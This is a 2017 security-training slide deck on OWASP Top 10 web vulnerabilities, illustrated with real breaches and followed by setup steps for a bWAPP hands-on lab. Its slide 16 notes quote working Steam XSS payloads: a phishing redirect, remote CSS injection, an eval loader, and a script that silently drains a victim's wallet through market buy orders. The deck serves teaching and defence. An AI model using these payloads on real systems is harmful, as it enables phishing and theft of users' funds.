Slide 1


Cyber Security
Web Vulnerabilities 101
Not for public distribution • Copyright 2017 Horangi Pte Ltd

Slide 2
Introduction.

Slide 3
Introduction.
Lim Quan Heng
Cyber Operations Consultant, Horangi
Syrup (Passive consumer movement intelligence)
Thinges (Handmade e-commerce platform)
PriceWaterhouseCoopers Consulting (Technology)
OSCP, CREST

Slide 4
Agenda.

Slide 5
Vulnerabilities And Why They Matter Web Apps - OWASP Top 10 Vulnerabilities (Part 1) Web Apps - OWASP Top 10 Vulnerabilities (Part 2) Special Mention: Buffer Overflow
Schedule:

Slide 6
Top Web Vulnerabilities Today?
Notes:
Cyber security: protection of data storage and communication
for the prevention of damage to reputation (e.g. customer data loss) and finance (e.g. loss of commercial secrets such as IP or business plans)

Slide 7

OWASP Top 10 - 2013 (2017 RC in discussion)
Whenever “top web vulnerabilities” is mentioned, we cannot avoid mention of OWASP.
Injection Broken Authentication and Session Management Cross-Site Scripting (XSS) Insecure Direct Object References Security Misconfiguration Sensitive Data Exposure Missing Function Level Access Control Cross-Site Request Forgery (CSRF) Using Components with Known Vulnerabilities Unvalidated Redirects and Forwards
Notes:
Lets go through some real life examples of cybersecurity issues recently

Slide 8
Injection.
Panama Papers
Notes:
Injection flaws, such as SQL, OS, XXE, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
The most famous of this is the ‘ or 1=1 issue that’s everybody’s introduction to sql injection

Slide 9





Notes:
https://www.checkmarx.com/2016/04/11/panama-papers-cms-connection/

Slide 10

“Mossack Fonseca’s client portal runs on the open source Drupal CMS, but that the version used by the firm contained a staggering 25 vulnerabilities as it hadn’t been updated since August 2013”
wired.com
One of these was a SQL injection vulnerability which allowed execution of arbitrary code.

Slide 11
Bonus: Using Components with Known Vulnerabilities

Slide 12
Broken Authentication and Session Management.
US Department of Revenue
Notes:
Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities (temporarily or permanently).

Slide 13
Department of Revenue's computers exposing 3.6 million Social Security numbers and 387,000 credit and debit card numbers, one of the largest computer breaches in the state or nation.
USA Today (Oct 26 2012)
This was achieved, partly due to a default password set on the authentication layer. This hack was particularly damaging due to the lack of encryption of some sensitive data.
Notes:
https://www.databreaches.net/sc-3-6-million-social-security-numbers-stolen-from-state-department-of-revenue/

Slide 14

In an unrelated incident, IRS got hacked again in 2015, exposing people’s social security numbers, address, incomes. This information was then further used to authenticate themselves to get transcripts of their victims, resulting in more exposed data.
The 2017 Identity Fraud Study... found that $16 billion was stolen from 15.4 million U.S. consumers in 2016... In the past six years identity thieves have stolen over $107 billion. (www.iii.org)
Notes:
https://www.wired.com/2016/02/irs-hack-700000-accounts/

Slide 15
Cross-site Scripting (XSS).
Steam Profile Pages
Notes:
XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user supplied data using a browser API that can create JavaScript. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites

Slide 16

This was a generic XSS flaw on the profile page that went undiscovered.
How is this bad? Take for example,
<script>window.location = "[PHISHING_SITE_URL]";</script>
Potential things a malicious user could have done includes:
Redirecting a user to a website to phish their login.
Utilizing CSS trickery to change your profile to trick users.
Loading larger payloads
Silently draining your Steam Wallet funds.
Spreading Malware via an auto-download.
Fortunately, this was fixed pretty quickly by steam.
-Reddit user "R3TR1X", Moderator "DirtDiglett"
Notes:
https://thenextweb.com/security/2017/02/07/someone-just-discovered-serious-security-vulnerability-steam-profiles/
Redirecting a user to a website to phish their login. My first example was to demonstrate that it would be simple to redirect a user to a phishing website in order to gain their login credentials. 1) Create a guide, use the title: <script>window.location = "[PHISHING_SITE_URL]";</script> This will redirect the user to [PHISHING_SITE_URL] when they view your profile. 2) Have a website ready with a fake login page, users will be redirected here. 3) When a user visits your profile, it will redirect to a login. Because they were viewing a legitimate Steam page they are extremely likely to not notice the phishing attempt and input their information. Utilizing CSS trickery to change your profile to trick users. Say you wanted to impersonate someone to steal items, or appear as if you're a Valve employee, or a Steam Moderator? You can do so relatively simply. 1) Create a guide, use the title: <link rel="text/stylesheet" href="[YOUR_REMOTE_CSS_FILE]/>" This will load the CSS in the URL provided, and due to cascading rules it will generally overrule anything you are attempting to change. As an example, here is what I did (Harmlessly, bear in mind this could be used to change literally anything on the page) to my profile to demonstrate: https://puu.sh/tTvMX/a1f6a9fbd4.png Loading larger payloads Obviously the 128*4 character limit will be a problem for larger exploits, thus you can bypass this with some trickery and have enough room to do whatever you want. 1) Create a guide with the following title: <script>$J(function(){eval($J(".showcase_notes").text());});</script> This is telling the browser to get the text content of your "Custom Text" showcase, and evaluate it as if it's proper JavaScript. This showcase has a massive character limit, permitting free reign. Silently draining your Steam Wallet funds. Because you're already logged in, this exploit could be used to perform actions AS YOU. Steam Community Market purchases do not require Steam Guard verification, so you could maliciously drain any user's funds by having them visit your page. What this code does is create a silent buy order for as many of the Anarchist trading card as possible, this card is the highest quantity and cheapest. This card is $0.08, but has such a massive quantity it will buy as many as possible until your funds are depleted. 1) Utilize the larger payload method above to have more room to write injected code. 2) In your custom info showcase use the following code: var g_Currency = 1; $.post('https://steamcommunity.com/market/createbuyorder/', {"sessionid": g_SessionID, "currency": g_Currency, "appid": 753, "market_hash_name": "730-Anarchist", "price_total": 9999, "quantity": 99999}, function(json) {}); Spreading Malware via an auto-download

Slide 17
Insecure Direct Object References.
SnapchatDB leak
Notes:
Restrictions on what authenticated users are allowed to do are not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users' accounts, view sensitive files, modify other users’ data, change access rights, etc.

Slide 18

4.5 million Snapchat phone numbers leaked with username. This was due to the ability to enumerate a predictable resource. A user could simply call every possible combination of phone numbers, and from the server response, judge if it was valid.

Slide 19
Security Misconfiguration.
Various, CloudPets, Mirai(未来)
Notes:
Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, platform, etc. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date.

Slide 20

Simple google search will show many results.
If user does not educate himself about the settings, and the product manufacturer does not place defaults carefully, this will always happen.
This could range from something as simple as allowing excessive permissions to a user account, to failing to restrict resource access to external addresses.

Slide 21


Slide 22

CloudPets
CloudPets’ MongoDB was unprotected with a password, and while they were attempts by multiple researchers (Notably, Troy Hunt) and users to alert Spiral Toys, nothing was done.
A large amount of data was lost, including recorded conversations, profile pictures, as well as bcrypt passwords with no password strength requirements, and a total of 821,000 user records.

Slide 23


Slide 24

Mirai(未来)
Mirai was a botnet utilising IoT devices, managing to execute several high-profile attacks after discovery, with the creator going to ground after releasing the code as open source (Anna-senpai).
Mirai ran from CCTV cameras, DVRs and routers. Essentially worked by trying common passwords, something that can be easily avoided. The entirety of the password list used it included below:
With such a simple method, the Mirai botnet produced 280 Gbps and 130 Mpps in DDOS capability, attacking DNS provider Dyn, leading to inaccessibility of sites such as GitHub, Twitter, Reddit, Netflix, Airbnb.
Notes:
Security misconfiguration can range from something as simple as allowing excessive permissions to a user account, to failing to restrict resource access to external addresses. In the cases mentioned above, they were caused by misconfiguration of the passwords protecting the systems.

Slide 25
Security Misconfiguration.
Special mention: AWS S3
Notes:
Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, platform, etc. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date.

Slide 26


June 8th, 2017, UpGuard Director of Cyber Risk Research Chris Vickery discovered a cloud-based Amazon S3 data repository that was fully downloadable and configured to allow public access. The database and its many terabytes of contents could thus be accessed simply by entering the S3 URL. six million and 14 million Verizon customers were left on an unprotected server belonging to a partner of the telecommunications firm.
https://threatpost.com/third-party-exposes-14-million-verizon-customer-records/126798/

Slide 27

As discovered by Chris Vickery, a cyber risk analyst at UpGuard, and reported by Gizmodo, an analytics firm hired by the Republican National Committee left the data of 198 million U.S. voters sitting out in the open on a public server. The more than a terabyte of data, owned by Deep Root Analytics, included personal identifying information like birth dates, home addresses and phone numbers as well as demographic info like ethnicity and religion.

Slide 28

On May 24, Chris Vickery, a cyber risk analyst with the security firm UpGuard, discovered a publicly accessible data cache on Amazon Web Services' S3 storage service that contained intelligence data. The cache was posted to an account linked to defense and intelligence contractor Booz Allen Hamilton. And the files within were connected to the US National Geospatial-Intelligence Agency (NGA), the US military's provider of battlefield satellite and drone surveillance imagery.

Slide 29
bWAPP Hands On Part 1.

Slide 30
Check that you have:
bWAPP (Either install with XAMPP or Vmware as bee-box. Note injection commands will be different with XAMPP on windows, which we will not cover today. https://computersecuritystudent.com/SECURITY_TOOLS/beebox/v2.2/lesson1/index.html
https://dunnesec.com/2014/10/01/bwapp-bee-bug-installation/)
VMWare Player/Workstation Trial
Burpsuite Free
Google.
With bee-box, ensure that you have it set up in bridged mode. (Or the same as your kali machine)
Click Update bWAPP, it doesn’t work, edit /home/bee/Documents/Scripts/WAPP_update_script.sh
wget --no-check-certificate "http://downloads.sourceforge.net/project/bwapp/bWAPP/bWAPP_latest.zip
Click install bWAPP and click on the generated link.

Slide 31


Slide 32


Slide 33


Slide 34
